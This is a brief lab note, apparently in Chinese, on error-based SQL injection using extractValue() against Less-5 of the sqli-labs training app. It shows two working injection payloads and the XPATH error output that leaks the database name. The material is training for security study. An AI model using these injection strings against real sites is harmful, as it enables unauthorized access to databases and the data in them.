 利用extractValue()报错注入 Less-5
?id=100' union select 1,extractvalue(1,concat(0x7e,(select database()))),3 --+
192.168.1.11/sqlilabs/Less-5/?id=100' union select 1,extractvalue(1
Options
Welcome Dhakkan
XPATH syntax error: '~security'
?id=100' and 1=extractvalue(1,concat(0x7e,(select database()))) --+
192.168.1.11/sqlilabs/Less-5/?id=100' and 1=extractvalue(1,conca
Options
Welcome Dhakkan
XPATH syntax error: '~security'